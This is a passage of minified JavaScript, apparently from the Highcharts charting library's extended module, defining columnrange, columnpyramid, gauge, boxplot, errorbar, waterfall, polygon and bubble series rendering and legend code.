d,h,c){var a=this&&this.__extends||function(){var b=function(a,f){b=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(b,a){b.__proto__=a}||function(b,a){for(var f in a)a.hasOwnProperty(f)&&(b[f]=a[f])};return b(a,f)};return function(a,f){function c(){this.constructor=a}b(a,f);a.prototype=null===f?Object.create(f):(c.prototype=f.prototype,new c)}}();d=d.noop;var n=h.seriesTypes,k=n.arearange,t=n.column,q=t.prototype,y=k.prototype,b=c.clamp,f=c.merge,m=c.pick;c=c.extend;var v={pointRange:null,
marker:null,states:{hover:{halo:!1}}};n=function(c){function d(){var b=null!==c&&c.apply(this,arguments)||this;b.data=void 0;b.points=void 0;b.options=void 0;return b}a(d,c);d.prototype.setOptions=function(){f(!0,arguments[0],{stacking:void 0});return y.setOptions.apply(this,arguments)};d.prototype.translate=function(){var a=this,f=a.yAxis,c=a.xAxis,d=c.startAngleRad,l,g=a.chart,x=a.xAxis.isRadial,p=Math.max(g.chartWidth,g.chartHeight)+999,C;q.translate.apply(a);a.points.forEach(function(r){var A=
r.shapeArgs||{},k=a.options.minPointLength;r.plotHigh=C=b(f.translate(r.high,0,1,0,1),-p,p);r.plotLow=b(r.plotY,-p,p);var h=C;var e=m(r.rectPlotY,r.plotY)-C;Math.abs(e)<k?(k-=e,e+=k,h-=k/2):0>e&&(e*=-1,h-=e);x?(l=r.barX+d,r.shapeType="arc",r.shapeArgs=a.polarArc(h+e,h,l,l+r.pointWidth)):(A.height=e,A.y=h,k=A.x,k=void 0===k?0:k,A=A.width,A=void 0===A?0:A,r.tooltipPos=g.inverted?[f.len+f.pos-g.plotLeft-h-e/2,c.len+c.pos-g.plotTop-k-A/2,e]:[c.left-g.plotLeft+k+A/2,f.pos-g.plotTop+h+e/2,e])})};d.prototype.crispCol=
function(){return q.crispCol.apply(this,arguments)};d.prototype.drawPoints=function(){return q.drawPoints.apply(this,arguments)};d.prototype.drawTracker=function(){return q.drawTracker.apply(this,arguments)};d.prototype.getColumnMetrics=function(){return q.getColumnMetrics.apply(this,arguments)};d.prototype.pointAttribs=function(){return q.pointAttribs.apply(this,arguments)};d.prototype.adjustForMissingColumns=function(){return q.adjustForMissingColumns.apply(this,arguments)};d.prototype.animate=
function(){return q.animate.apply(this,arguments)};d.prototype.translate3dPoints=function(){return q.translate3dPoints.apply(this,arguments)};d.prototype.translate3dShapes=function(){return q.translate3dShapes.apply(this,arguments)};d.defaultOptions=f(t.defaultOptions,k.defaultOptions,v);return d}(k);c(n.prototype,{directTouch:!0,trackerGroups:["group","dataLabelsGroup"],drawGraph:d,getSymbol:d,polarArc:function(){return q.polarArc.apply(this,arguments)},pointClass:e});h.registerSeriesType("columnrange",
n);"";return n});z(e,"Series/ColumnPyramid/ColumnPyramidSeries.js",[e["Series/Column/ColumnSeries.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h){var c=this&&this.__extends||function(){var a=function(c,b){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(b,a){b.__proto__=a}||function(b,a){for(var c in a)a.hasOwnProperty(c)&&(b[c]=a[c])};return a(c,b)};return function(c,b){function f(){this.constructor=c}a(c,b);c.prototype=null===b?Object.create(b):(f.prototype=
b.prototype,new f)}}(),a=e.prototype,n=h.clamp,k=h.merge,t=h.pick;h=function(d){function h(){var b=null!==d&&d.apply(this,arguments)||this;b.data=void 0;b.options=void 0;b.points=void 0;return b}c(h,d);h.prototype.translate=function(){var b=this,c=b.chart,d=b.options,k=b.dense=2>b.closestPointRange*b.xAxis.transA;k=b.borderWidth=t(d.borderWidth,k?0:1);var h=b.yAxis,e=d.threshold,q=b.translatedThreshold=h.getThreshold(e),y=t(d.minPointLength,5),u=b.getColumnMetrics(),r=u.width,l=b.barW=Math.max(r,
1+2*k),g=b.pointXOffset=u.offset;c.inverted&&(q-=.5);d.pointPadding&&(l=Math.ceil(l));a.translate.apply(b);b.points.forEach(function(a){var p=t(a.yBottom,q),f=999+Math.abs(p),x=n(a.plotY,-f,h.len+f);f=a.plotX+g;var m=l/2,k=Math.min(x,p);p=Math.max(x,p)-k;var u;a.barX=f;a.pointWidth=r;a.tooltipPos=c.inverted?[h.len+h.pos-c.plotLeft-x,b.xAxis.len-f-m,p]:[f+m,x+h.pos-c.plotTop,p];x=e+(a.total||a.y);"percent"===d.stacking&&(x=e+(0>a.y)?-100:100);x=h.toPixels(x,!0);var F=(u=c.plotHeight-x-(c.plotHeight-
q))?m*(k-x)/u:0;var v=u?m*(k+p-x)/u:0;u=f-F+m;F=f+F+m;var w=f+v+m;v=f-v+m;var H=k-y;var G=k+p;0>a.y&&(H=k,G=k+p+y);c.inverted&&(w=c.plotWidth-k,u=x-(c.plotWidth-q),F=m*(x-w)/u,v=m*(x-(w-p))/u,u=f+m+F,F=u-2*F,w=f-v+m,v=f+v+m,H=k,G=k+p-y,0>a.y&&(G=k+p+y));a.shapeType="path";a.shapeArgs={x:u,y:H,width:F-u,height:p,d:[["M",u,H],["L",F,H],["L",w,G],["L",v,G],["Z"]]}})};h.defaultOptions=k(e.defaultOptions,{});return h}(e);d.registerSeriesType("columnpyramid",h);"";return h});z(e,"Series/Gauge/GaugePoint.js",
[e["Core/Series/SeriesRegistry.js"]],function(e){var d=this&&this.__extends||function(){var d=function(c,a){d=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,c){a.__proto__=c}||function(a,c){for(var d in c)c.hasOwnProperty(d)&&(a[d]=c[d])};return d(c,a)};return function(c,a){function h(){this.constructor=c}d(c,a);c.prototype=null===a?Object.create(a):(h.prototype=a.prototype,new h)}}();return function(h){function c(){var a=null!==h&&h.apply(this,arguments)||this;a.options=void 0;
a.series=void 0;a.shapeArgs=void 0;return a}d(c,h);c.prototype.setState=function(a){this.state=a};return c}(e.series.prototype.pointClass)});z(e,"Series/Gauge/GaugeSeries.js",[e["Series/Gauge/GaugePoint.js"],e["Core/Globals.js"],e["Core/Color/Palette.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c,a){var n=this&&this.__extends||function(){var a=function(b,c){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,b){a.__proto__=b}||function(a,b){for(var c in b)b.hasOwnProperty(c)&&
(a[c]=b[c])};return a(b,c)};return function(b,c){function d(){this.constructor=b}a(b,c);b.prototype=null===c?Object.create(c):(d.prototype=c.prototype,new d)}}();d=d.noop;var k=c.series,t=c.seriesTypes.column,q=a.clamp,y=a.isNumber,b=a.extend,f=a.merge,m=a.pick,v=a.pInt;a=function(b){function a(){var a=null!==b&&b.apply(this,arguments)||this;a.data=void 0;a.points=void 0;a.options=void 0;a.yAxis=void 0;return a}n(a,b);a.prototype.translate=function(){var a=this.yAxis,b=this.options,c=a.center;this.generatePoints();
this.points.forEach(function(d){var l=f(b.dial,d.dial),g=v(m(l.radius,"80%"))*c[2]/200,x=v(m(l.baseLength,"70%"))*g/100,p=v(m(l.rearLength,"10%"))*g/100,r=l.baseWidth||3,A=l.topWidth||1,k=b.overshoot,h=a.startAngleRad+a.translate(d.y,null,null,null,!0);if(y(k)||!1===b.wrap)k=y(k)?k/180*Math.PI:0,h=q(h,a.startAngleRad-k,a.endAngleRad+k);h=180*h/Math.PI;d.shapeType="path";d.shapeArgs={d:l.path||[["M",-p,-r/2],["L",x,-r/2],["L",g,-A/2],["L",g,A/2],["L",x,r/2],["L",-p,r/2],["Z"]],translateX:c[0],translateY:c[1],
rotation:h};d.plotX=c[0];d.plotY=c[1]})};a.prototype.drawPoints=function(){var a=this,b=a.chart,c=a.yAxis.center,d=a.pivot,l=a.options,g=l.pivot,x=b.renderer;a.points.forEach(function(g){var c=g.graphic,p=g.shapeArgs,d=p.d,r=f(l.dial,g.dial);c?(c.animate(p),p.d=d):g.graphic=x[g.shapeType](p).attr({rotation:p.rotation,zIndex:1}).addClass("highcharts-dial").add(a.group);if(!b.styledMode)g.graphic[c?"animate":"attr"]({stroke:r.borderColor||"none","stroke-width":r.borderWidth||0,fill:r.backgroundColor||
h.neutralColor100})});d?d.animate({translateX:c[0],translateY:c[1]}):(a.pivot=x.circle(0,0,m(g.radius,5)).attr({zIndex:2}).addClass("highcharts-pivot").translate(c[0],c[1]).add(a.group),b.styledMode||a.pivot.attr({"stroke-width":g.borderWidth||0,stroke:g.borderColor||h.neutralColor20,fill:g.backgroundColor||h.neutralColor100}))};a.prototype.animate=function(a){var b=this;a||b.points.forEach(function(a){var c=a.graphic;c&&(c.attr({rotation:180*b.yAxis.startAngleRad/Math.PI}),c.animate({rotation:a.shapeArgs.rotation},
b.options.animation))})};a.prototype.render=function(){this.group=this.plotGroup("group","series",this.visible?"visible":"hidden",this.options.zIndex,this.chart.seriesGroup);k.prototype.render.call(this);this.group.clip(this.chart.clipRect)};a.prototype.setData=function(a,b){k.prototype.setData.call(this,a,!1);this.processData();this.generatePoints();m(b,!0)&&this.chart.redraw()};a.prototype.hasData=function(){return!!this.points.length};a.defaultOptions=f(k.defaultOptions,{dataLabels:{borderColor:h.neutralColor20,
borderRadius:3,borderWidth:1,crop:!1,defer:!1,enabled:!0,verticalAlign:"top",y:15,zIndex:2},dial:{},pivot:{},tooltip:{headerFormat:""},showInLegend:!1});return a}(k);b(a.prototype,{angular:!0,directTouch:!0,drawGraph:d,drawTracker:t.prototype.drawTracker,fixedBox:!0,forceDL:!0,noSharedTooltip:!0,pointClass:e,trackerGroups:["group","dataLabelsGroup"]});c.registerSeriesType("gauge",a);"";return a});z(e,"Series/BoxPlot/BoxPlotSeries.js",[e["Series/Column/ColumnSeries.js"],e["Core/Globals.js"],e["Core/Color/Palette.js"],
e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c,a){var n=this&&this.__extends||function(){var a=function(b,c){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,b){a.__proto__=b}||function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])};return a(b,c)};return function(b,c){function d(){this.constructor=b}a(b,c);b.prototype=null===c?Object.create(c):(d.prototype=c.prototype,new d)}}();d=d.noop;var k=a.extend,t=a.merge,q=a.pick;a=function(a){function b(){var b=
null!==a&&a.apply(this,arguments)||this;b.data=void 0;b.options=void 0;b.points=void 0;return b}n(b,a);b.prototype.pointAttribs=function(){return{}};b.prototype.translate=function(){var b=this.yAxis,c=this.pointArrayMap;a.prototype.translate.apply(this);this.points.forEach(function(a){c.forEach(function(c){null!==a[c]&&(a[c+"Plot"]=b.translate(a[c],0,1,0,1))});a.plotHigh=a.highPlot})};b.prototype.drawPoints=function(){var a=this,b=a.options,c=a.chart,d=c.renderer,k,h,e,u,r,l,g=0,x,p,C,A,t=!1!==a.doQuartiles,
n,y=a.options.whiskerLength;a.points.forEach(function(f){var m=f.graphic,J=m?"animate":"attr",v=f.shapeArgs,I={},F={},w={},K={},B=f.color||a.color;"undefined"!==typeof f.plotY&&(x=Math.round(v.width),p=Math.floor(v.x),C=p+x,A=Math.round(x/2),k=Math.floor(t?f.q1Plot:f.lowPlot),h=Math.floor(t?f.q3Plot:f.lowPlot),e=Math.floor(f.highPlot),u=Math.floor(f.lowPlot),m||(f.graphic=m=d.g("point").add(a.group),f.stem=d.path().addClass("highcharts-boxplot-stem").add(m),y&&(f.whiskers=d.path().addClass("highcharts-boxplot-whisker").add(m)),
t&&(f.box=d.path(void 0).addClass("highcharts-boxplot-box").add(m)),f.medianShape=d.path(void 0).addClass("highcharts-boxplot-median").add(m)),c.styledMode||(F.stroke=f.stemColor||b.stemColor||B,F["stroke-width"]=q(f.stemWidth,b.stemWidth,b.lineWidth),F.dashstyle=f.stemDashStyle||b.stemDashStyle||b.dashStyle,f.stem.attr(F),y&&(w.stroke=f.whiskerColor||b.whiskerColor||B,w["stroke-width"]=q(f.whiskerWidth,b.whiskerWidth,b.lineWidth),w.dashstyle=f.whiskerDashStyle||b.whiskerDashStyle||b.dashStyle,f.whiskers.attr(w)),
t&&(I.fill=f.fillColor||b.fillColor||B,I.stroke=b.lineColor||B,I["stroke-width"]=b.lineWidth||0,I.dashstyle=f.boxDashStyle||b.boxDashStyle||b.dashStyle,f.box.attr(I)),K.stroke=f.medianColor||b.medianColor||B,K["stroke-width"]=q(f.medianWidth,b.medianWidth,b.lineWidth),K.dashstyle=f.medianDashStyle||b.medianDashStyle||b.dashStyle,f.medianShape.attr(K)),l=f.stem.strokeWidth()%2/2,g=p+A+l,m=[["M",g,h],["L",g,e],["M",g,k],["L",g,u]],f.stem[J]({d:m}),t&&(l=f.box.strokeWidth()%2/2,k=Math.floor(k)+l,h=Math.floor(h)+
l,p+=l,C+=l,m=[["M",p,h],["L",p,k],["L",C,k],["L",C,h],["L",p,h],["Z"]],f.box[J]({d:m})),y&&(l=f.whiskers.strokeWidth()%2/2,e+=l,u+=l,n=/%$/.test(y)?A*parseFloat(y)/100:y/2,m=[["M",g-n,e],["L",g+n,e],["M",g-n,u],["L",g+n,u]],f.whiskers[J]({d:m})),r=Math.round(f.medianPlot),l=f.medianShape.strokeWidth()%2/2,r+=l,m=[["M",p,r],["L",C,r]],f.medianShape[J]({d:m}))})};b.prototype.toYData=function(a){return[a.low,a.q1,a.median,a.q3,a.high]};b.defaultOptions=t(e.defaultOptions,{threshold:null,tooltip:{pointFormat:'<span style="color:{point.color}">\u25cf</span> <b> {series.name}</b><br/>Maximum: {point.high}<br/>Upper quartile: {point.q3}<br/>Median: {point.median}<br/>Lower quartile: {point.q1}<br/>Minimum: {point.low}<br/>'},
whiskerLength:"50%",fillColor:h.backgroundColor,lineWidth:1,medianWidth:2,whiskerWidth:2});return b}(e);k(a.prototype,{pointArrayMap:["low","q1","median","q3","high"],pointValKey:"high",drawDataLabels:d,setStackedPoints:d});c.registerSeriesType("boxplot",a);"";return a});z(e,"Series/ErrorBar/ErrorBarSeries.js",[e["Series/BoxPlot/BoxPlotSeries.js"],e["Series/Column/ColumnSeries.js"],e["Core/Color/Palette.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c,a){var n=this&&
this.__extends||function(){var a=function(b,c){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,b){a.__proto__=b}||function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])};return a(b,c)};return function(b,c){function d(){this.constructor=b}a(b,c);b.prototype=null===c?Object.create(c):(d.prototype=c.prototype,new d)}}(),k=c.seriesTypes.arearange,t=a.merge;a=a.extend;var q=function(a){function b(){var b=null!==a&&a.apply(this,arguments)||this;b.data=void 0;b.options=void 0;
b.points=void 0;return b}n(b,a);b.prototype.getColumnMetrics=function(){return this.linkedParent&&this.linkedParent.columnMetrics||d.prototype.getColumnMetrics.call(this)};b.prototype.drawDataLabels=function(){var a=this.pointValKey;k&&(k.prototype.drawDataLabels.call(this),this.data.forEach(function(b){b.y=b[a]}))};b.prototype.toYData=function(a){return[a.low,a.high]};b.defaultOptions=t(e.defaultOptions,{color:h.neutralColor100,grouping:!1,linkedTo:":previous",tooltip:{pointFormat:'<span style="color:{point.color}">\u25cf</span> {series.name}: <b>{point.low}</b> - <b>{point.high}</b><br/>'},
whiskerWidth:null});return b}(e);a(q.prototype,{pointArrayMap:["low","high"],pointValKey:"high",doQuartiles:!1});c.registerSeriesType("errorbar",q);"";return q});z(e,"Core/Axis/WaterfallAxis.js",[e["Extensions/Stacking.js"],e["Core/Utilities.js"]],function(e,d){var h=d.addEvent,c=d.objectEach,a;(function(a){function d(){var a=this.waterfall.stacks;a&&(a.changed=!1,delete a.alreadyChanged)}function t(){var a=this.options.stackLabels;a&&a.enabled&&this.waterfall.stacks&&this.waterfall.renderStackTotals()}
function n(){for(var a=this.axes,b=this.series,c=b.length;c--;)b[c].options.stacking&&(a.forEach(function(a){a.isXAxis||(a.waterfall.stacks.changed=!0)}),c=0)}function y(){this.waterfall||(this.waterfall=new b(this))}var b=function(){function a(a){this.axis=a;this.stacks={changed:!1}}a.prototype.renderStackTotals=function(){var a=this.axis,b=a.waterfall.stacks,d=a.stacking&&a.stacking.stackTotalGroup,f=new e(a,a.options.stackLabels,!1,0,void 0);this.dummyStackItem=f;c(b,function(a){c(a,function(a){f.total=
a.stackTotal;a.label&&(f.label=a.label);e.prototype.render.call(f,d);a.label=f.label;delete f.label})});f.total=null};return a}();a.Composition=b;a.compose=function(a,b){h(a,"init",y);h(a,"afterBuildStacks",d);h(a,"afterRender",t);h(b,"beforeRedraw",n)}})(a||(a={}));return a});z(e,"Series/Waterfall/WaterfallPoint.js",[e["Series/Column/ColumnSeries.js"],e["Core/Series/Point.js"],e["Core/Utilities.js"]],function(e,d,h){var c=this&&this.__extends||function(){var a=function(c,d){a=Object.setPrototypeOf||
{__proto__:[]}instanceof Array&&function(a,c){a.__proto__=c}||function(a,c){for(var b in c)c.hasOwnProperty(b)&&(a[b]=c[b])};return a(c,d)};return function(c,d){function h(){this.constructor=c}a(c,d);c.prototype=null===d?Object.create(d):(h.prototype=d.prototype,new h)}}(),a=h.isNumber;return function(h){function e(){var a=null!==h&&h.apply(this,arguments)||this;a.options=void 0;a.series=void 0;return a}c(e,h);e.prototype.getClassName=function(){var a=d.prototype.getClassName.call(this);this.isSum?
a+=" highcharts-sum":this.isIntermediateSum&&(a+=" highcharts-intermediate-sum");return a};e.prototype.isValid=function(){return a(this.y)||this.isSum||!!this.isIntermediateSum};return e}(e.prototype.pointClass)});z(e,"Series/Waterfall/WaterfallSeries.js",[e["Core/Chart/Chart.js"],e["Core/Globals.js"],e["Core/Color/Palette.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"],e["Core/Axis/WaterfallAxis.js"],e["Series/Waterfall/WaterfallPoint.js"]],function(e,d,h,c,a,n,k){var t=this&&this.__extends||
function(){var a=function(b,c){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,g){a.__proto__=g}||function(a,g){for(var b in g)g.hasOwnProperty(b)&&(a[b]=g[b])};return a(b,c)};return function(b,c){function l(){this.constructor=b}a(b,c);b.prototype=null===c?Object.create(c):(l.prototype=c.prototype,new l)}}(),q=c.seriesTypes,y=q.column,b=q.line,f=a.arrayMax,m=a.arrayMin,v=a.correctFloat;q=a.extend;var w=a.merge,B=a.objectEach,z=a.pick;a=function(a){function c(){var b=null!==a&&
a.apply(this,arguments)||this;b.chart=void 0;b.data=void 0;b.options=void 0;b.points=void 0;b.stackedYNeg=void 0;b.stackedYPos=void 0;b.stackKey=void 0;b.xData=void 0;b.yAxis=void 0;b.yData=void 0;return b}t(c,a);c.prototype.generatePoints=function(){var a;y.prototype.generatePoints.apply(this);var b=0;for(a=this.points.length;b<a;b++){var g=this.points[b];var c=this.processedYData[b];if(g.isIntermediateSum||g.isSum)g.y=v(c)}};c.prototype.translate=function(){var a=this.options,b=this.yAxis,g,c=z(a.minPointLength,
5),d=c/2,f=a.threshold,A=a.stacking,h=b.waterfall.stacks[this.stackKey];y.prototype.translate.apply(this);var e=g=f;var k=this.points;var m=0;for(a=k.length;m<a;m++){var t=k[m];var u=this.processedYData[m];var n=t.shapeArgs;var v=[0,u];var q=t.y;if(A){if(h){v=h[m];if("overlap"===A){var w=v.stackState[v.stateIndex--];w=0<=q?w:w-q;Object.hasOwnProperty.call(v,"absolutePos")&&delete v.absolutePos;Object.hasOwnProperty.call(v,"absoluteNeg")&&delete v.absoluteNeg}else 0<=q?(w=v.threshold+v.posTotal,v.posTotal-=
q):(w=v.threshold+v.negTotal,v.negTotal-=q,w-=q),!v.posTotal&&Object.hasOwnProperty.call(v,"absolutePos")&&(v.posTotal=v.absolutePos,delete v.absolutePos),!v.negTotal&&Object.hasOwnProperty.call(v,"absoluteNeg")&&(v.negTotal=v.absoluteNeg,delete v.absoluteNeg);t.isSum||(v.connectorThreshold=v.threshold+v.stackTotal);b.reversed?(u=0<=q?w-q:w+q,q=w):(u=w,q=w-q);t.below=u<=z(f,0);n.y=b.translate(u,0,1,0,1);n.height=Math.abs(n.y-b.translate(q,0,1,0,1));if(q=b.waterfall.dummyStackItem)q.x=m,q.label=h[m].label,
q.setOffset(this.pointXOffset||0,this.barW||0,this.stackedYNeg[m],this.stackedYPos[m])}}else w=Math.max(e,e+q)+v[0],n.y=b.translate(w,0,1,0,1),t.isSum?(n.y=b.translate(v[1],0,1,0,1),n.height=Math.min(b.translate(v[0],0,1,0,1),b.len)-n.y):t.isIntermediateSum?(0<=q?(u=v[1]+g,q=g):(u=g,q=v[1]+g),b.reversed&&(u^=q,q^=u,u^=q),n.y=b.translate(u,0,1,0,1),n.height=Math.abs(n.y-Math.min(b.translate(q,0,1,0,1),b.len)),g+=v[1]):(n.height=0<u?b.translate(e,0,1,0,1)-n.y:b.translate(e,0,1,0,1)-b.translate(e-u,
0,1,0,1),e+=u,t.below=e<z(f,0)),0>n.height&&(n.y+=n.height,n.height*=-1);t.plotY=n.y=Math.round(n.y)-this.borderWidth%2/2;n.height=Math.max(Math.round(n.height),.001);t.yBottom=n.y+n.height;n.height<=c&&!t.isNull?(n.height=c,n.y-=d,t.plotY=n.y,t.minPointLengthOffset=0>t.y?-d:d):(t.isNull&&(n.width=0),t.minPointLengthOffset=0);n=t.plotY+(t.negative?n.height:0);this.chart.inverted?t.tooltipPos[0]=b.len-n:t.tooltipPos[1]=n}};c.prototype.processData=function(b){var c=this.options,g=this.yData,d=c.data,
p=g.length,f=c.threshold||0,r,e,h,k,m;for(m=e=r=h=k=0;m<p;m++){var t=g[m];var n=d&&d[m]?d[m]:{};"sum"===t||n.isSum?g[m]=v(e):"intermediateSum"===t||n.isIntermediateSum?(g[m]=v(r),r=0):(e+=t,r+=t);h=Math.min(e,h);k=Math.max(e,k)}a.prototype.processData.call(this,b);c.stacking||(this.dataMin=h+f,this.dataMax=k)};c.prototype.toYData=function(a){return a.isSum?"sum":a.isIntermediateSum?"intermediateSum":a.y};c.prototype.updateParallelArrays=function(b,c){a.prototype.updateParallelArrays.call(this,b,c);
if("sum"===this.yData[0]||"intermediateSum"===this.yData[0])this.yData[0]=null};c.prototype.pointAttribs=function(a,b){var g=this.options.upColor;g&&!a.options.color&&(a.color=0<a.y?g:null);a=y.prototype.pointAttribs.call(this,a,b);delete a.dashstyle;return a};c.prototype.getGraphPath=function(){return[["M",0,0]]};c.prototype.getCrispPath=function(){var a=this.data,b=this.yAxis,g=a.length,c=Math.round(this.graph.strokeWidth())%2/2,d=Math.round(this.borderWidth)%2/2,f=this.xAxis.reversed,e=this.yAxis.reversed,
h=this.options.stacking,k=[],m;for(m=1;m<g;m++){var t=a[m].shapeArgs;var n=a[m-1];var v=a[m-1].shapeArgs;var u=b.waterfall.stacks[this.stackKey];var q=0<n.y?-v.height:0;u&&v&&t&&(u=u[m-1],h?(u=u.connectorThreshold,q=Math.round(b.translate(u,0,1,0,1)+(e?q:0))-c):q=v.y+n.minPointLengthOffset+d-c,k.push(["M",(v.x||0)+(f?0:v.width||0),q],["L",(t.x||0)+(f?t.width||0:0),q]));v&&k.length&&(!h&&0>n.y&&!e||0<n.y&&e)&&((n=k[k.length-2])&&"number"===typeof n[2]&&(n[2]+=v.height||0),(n=k[k.length-1])&&"number"===
typeof n[2]&&(n[2]+=v.height||0))}return k};c.prototype.drawGraph=function(){b.prototype.drawGraph.call(this);this.graph.attr({d:this.getCrispPath()})};c.prototype.setStackedPoints=function(){function a(a,b,g,c){if(z)for(g;g<z;g++)w.stackState[g]+=c;else w.stackState[0]=a,z=w.stackState.length;w.stackState.push(w.stackState[z-1]+b)}var b=this.options,g=this.yAxis.waterfall.stacks,c=b.threshold,d=c||0,f=d,e=this.stackKey,h=this.xData,k=h.length,m,n,t;this.yAxis.stacking.usePercentage=!1;var v=n=t=
d;if(this.visible||!this.chart.options.chart.ignoreHiddenSeries){var u=g.changed;(m=g.alreadyChanged)&&0>m.indexOf(e)&&(u=!0);g[e]||(g[e]={});m=g[e];for(var q=0;q<k;q++){var y=h[q];if(!m[y]||u)m[y]={negTotal:0,posTotal:0,stackTotal:0,threshold:0,stateIndex:0,stackState:[],label:u&&m[y]?m[y].label:void 0};var w=m[y];var B=this.yData[q];0<=B?w.posTotal+=B:w.negTotal+=B;var D=b.data[q];y=w.absolutePos=w.posTotal;var L=w.absoluteNeg=w.negTotal;w.stackTotal=y+L;var z=w.stackState.length;D&&D.isIntermediateSum?
(a(t,n,0,t),t=n,n=c,d^=f,f^=d,d^=f):D&&D.isSum?(a(c,v,z),d=c):(a(d,B,0,v),D&&(v+=B,n+=B));w.stateIndex++;w.threshold=d;d+=w.stackTotal}g.changed=!1;g.alreadyChanged||(g.alreadyChanged=[]);g.alreadyChanged.push(e)}};c.prototype.getExtremes=function(){var a=this.options.stacking;if(a){var b=this.yAxis;b=b.waterfall.stacks;var g=this.stackedYNeg=[];var c=this.stackedYPos=[];"overlap"===a?B(b[this.stackKey],function(a){g.push(m(a.stackState));c.push(f(a.stackState))}):B(b[this.stackKey],function(a){g.push(a.negTotal+
a.threshold);c.push(a.posTotal+a.threshold)});return{dataMin:m(g),dataMax:f(c)}}return{dataMin:this.dataMin,dataMax:this.dataMax}};c.defaultOptions=w(y.defaultOptions,{dataLabels:{inside:!0},lineWidth:1,lineColor:h.neutralColor80,dashStyle:"Dot",borderColor:h.neutralColor80,states:{hover:{lineWidthPlus:0}}});return c}(y);q(a.prototype,{getZonesGraphs:b.prototype.getZonesGraphs,pointValKey:"y",showLine:!0,pointClass:k});c.registerSeriesType("waterfall",a);n.compose(d.Axis,e);"";return a});z(e,"Series/Polygon/PolygonSeries.js",
[e["Core/Globals.js"],e["Mixins/LegendSymbol.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h,c){var a=this&&this.__extends||function(){var a=function(b,c){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,b){a.__proto__=b}||function(a,b){for(var c in b)b.hasOwnProperty(c)&&(a[c]=b[c])};return a(b,c)};return function(b,c){function d(){this.constructor=b}a(b,c);b.prototype=null===c?Object.create(c):(d.prototype=c.prototype,new d)}}();e=e.noop;var n=h.series,
k=h.seriesTypes,t=k.area,q=k.line,y=k.scatter;k=c.extend;var b=c.merge;c=function(c){function d(){var a=null!==c&&c.apply(this,arguments)||this;a.data=void 0;a.options=void 0;a.points=void 0;return a}a(d,c);d.prototype.getGraphPath=function(){for(var a=q.prototype.getGraphPath.call(this),b=a.length+1;b--;)(b===a.length||"M"===a[b][0])&&0<b&&a.splice(b,0,["Z"]);return this.areaPath=a};d.prototype.drawGraph=function(){this.options.fillColor=this.color;t.prototype.drawGraph.call(this)};d.defaultOptions=
b(y.defaultOptions,{marker:{enabled:!1,states:{hover:{enabled:!1}}},stickyTracking:!1,tooltip:{followPointer:!0,pointFormat:""},trackByArea:!0});return d}(y);k(c.prototype,{type:"polygon",drawLegendSymbol:d.drawRectangle,drawTracker:n.prototype.drawTracker,setStackedPoints:e});h.registerSeriesType("polygon",c);"";return c});z(e,"Series/Bubble/BubblePoint.js",[e["Core/Series/Point.js"],e["Core/Series/SeriesRegistry.js"],e["Core/Utilities.js"]],function(e,d,h){var c=this&&this.__extends||function(){var a=
function(c,d){a=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(a,c){a.__proto__=c}||function(a,c){for(var d in c)c.hasOwnProperty(d)&&(a[d]=c[d])};return a(c,d)};return function(c,d){function e(){this.constructor=c}a(c,d);c.prototype=null===d?Object.create(d):(e.prototype=d.prototype,new e)}}();h=h.extend;d=function(a){function d(){var c=null!==a&&a.apply(this,arguments)||this;c.options=void 0;c.series=void 0;return c}c(d,a);d.prototype.haloPath=function(a){return e.prototype.haloPath.call(this,
0===a?0:(this.marker?this.marker.radius||0:0)+a)};return d}(d.seriesTypes.scatter.prototype.pointClass);h(d.prototype,{ttBelow:!1});return d});z(e,"Series/Bubble/BubbleLegend.js",[e["Core/Chart/Chart.js"],e["Core/Color/Color.js"],e["Core/FormatUtilities.js"],e["Core/Globals.js"],e["Core/Legend.js"],e["Core/Options.js"],e["Core/Color/Palette.js"],e["Core/Series/Series.js"],e["Core/Utilities.js"]],function(e,d,h,c,a,n,k,t,q){var y=d.parse,b=c.noop;n=n.setOptions;d=q.addEvent;var f=q.arrayMax,m=q.arrayMin,
v=q.isNumber,w=q.merge,B=q.objectEach,z=q.pick,E=q.stableSort;q=q.wrap;"";n({legend:{bubbleLegend:{borderColor:void 0,borderWidth:2,className:void 0,color:void 0,connectorClassName:void 0,connectorColor:void 0,connectorDistance:60,connectorWidth:1,enabled:!1,labels:{className:void 0,allowOverlap:!1,format:"",formatter:void 0,align:"right",style:{fontSize:"10px",color:k.neutralColor100},x:0,y:0},maxSize:60,minSize:10,legendIndex:0,ranges:{value:void 0,borderColor:void 0,color:void 0,connectorColor:void 0},
sizeBy:"area",sizeByAbsoluteValue:!1,zIndex:1,zThreshold:0}}});k=function(){function a(a,c){this.options=this.symbols=this.visible=this.ranges=this.movementX=this.maxLabel=this.legendSymbol=this.legendItemWidth=this.legendItemHeight=this.legendItem=this.legendGroup=this.legend=this.fontMetrics=this.chart=void 0;this.setState=b;this.init(a,c)}a.prototype.init=function(a,b){this.options=a;this.visible=!0;this.chart=b.chart;this.legend=b};a.prototype.addToLegend=function(a){a.splice(this.options.legendIndex,
